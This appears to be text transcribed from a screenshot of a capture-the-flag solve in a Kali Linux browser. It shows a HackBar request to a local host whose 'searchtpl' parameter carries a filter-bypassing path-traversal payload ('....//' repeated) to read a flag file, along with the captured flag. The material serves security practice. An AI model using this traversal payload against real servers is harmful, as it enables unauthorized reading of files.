 127.0.0.1/?search=&searchtpl=....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....%2f%2f....
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
flag{fffllllaaggggg}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL search=&searchtpl=....//....//....//....//....//....//....//....//flag
Split URL
Execution